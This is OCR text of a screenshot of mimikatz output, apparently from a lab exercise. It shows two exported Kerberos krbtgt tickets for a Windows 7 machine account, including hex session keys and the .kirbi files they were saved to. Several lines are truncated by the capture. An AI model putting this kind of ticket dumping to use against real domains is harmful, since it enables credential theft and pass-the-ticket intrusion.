 mimikatz 2.2.0 x86 (oe.eo)
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ;
warded ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
7b0f3d6c706b81fdbae740f88b3693cb42ad79fd63eb09b0a31a4a3a5776eaec
Ticket : 0x00000012 - aes256_hmac ; kvno = 2
[...]
* Saved to file [0;3e7]-2-0-60a10000-WIN7-2023QLEWED$@krbtgt-GKJZJ
6.COM.kirbi !
[00000001]
Start/End/MaxRenew: 2023/8/31 20:34:03 ; 2023/9/1 6:34:03 ; 2023/9
20:34:03
Service Name (02) : krbtgt ; GKJZJH146.COM ; @ GKJZJH146.COM
Target Name (02) : krbtgt ; GKJZJH146.COM ; @ GKJZJH146.COM
Client Name (01) : WIN7-2023QLEWED$ ; @ GKJZJH146.COM ( GKJZJH146
M )
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; re
able ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
dd4aed7bbe00eb6747bb3955cdecc23bff69e8ed94f4e41164c03f716272886a
Ticket : 0x00000012 - aes256_hmac ; kvno = 2
[...]
* Saved to file [0;3e7]-2-1-40e10000-WIN7-2023QLEWED$@krbtgt-GKJZJ
6.COM.kirbi !